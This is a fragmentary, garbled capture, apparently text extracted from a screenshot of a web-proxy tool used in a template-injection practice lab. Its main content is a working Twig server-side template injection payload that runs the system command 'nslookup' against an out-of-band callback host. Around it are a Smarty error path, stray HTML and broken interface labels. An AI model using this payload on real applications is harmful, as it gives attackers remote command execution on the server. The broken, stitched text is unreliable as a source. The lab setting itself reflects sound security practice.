 /home/kali/Labs/template-injection-playground/php/Smarty/vendor/smarty/smar
ty/src/FunctionHandler/HtmlImage.php
</b>
on line <b>
117
</b>
<br />
10 </body>
</html>
Search 0 highlights
Search 0 highlights
Search
ne
461 bytes | 192 millis
Highlight Share
3.10 Twig
{{['nslookup oastify.com']|filter('system')}}
Repeater
Collaborator
peater
Collaborator (1)